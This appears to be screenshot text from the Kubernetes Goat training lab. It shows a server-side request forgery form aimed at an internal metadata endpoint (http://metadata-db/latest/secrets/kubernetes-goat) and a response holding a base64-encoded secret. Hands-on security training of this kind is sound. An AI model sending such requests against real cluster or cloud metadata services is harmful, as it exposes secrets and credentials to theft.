 Enter your endpoint:
http://metadata-db/latest/secrets/kubernetes-goat
Method:
GET
Custom Header:
Content-Type: application/json
Submit
Response Output
"{\"metadata\": \"static-metadata\", \"data\": \"azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=\"}\n"